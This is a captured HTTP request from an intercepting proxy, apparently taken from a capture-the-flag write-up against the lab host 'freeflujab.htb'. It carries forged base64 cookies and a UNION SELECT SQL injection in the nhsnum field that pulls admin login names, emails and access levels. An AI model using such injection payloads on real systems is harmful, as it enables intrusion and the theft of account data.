 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',email,':',access),4,5
FROM admin#&submit=Cancel+Appointment&submit=Cancel+Appointment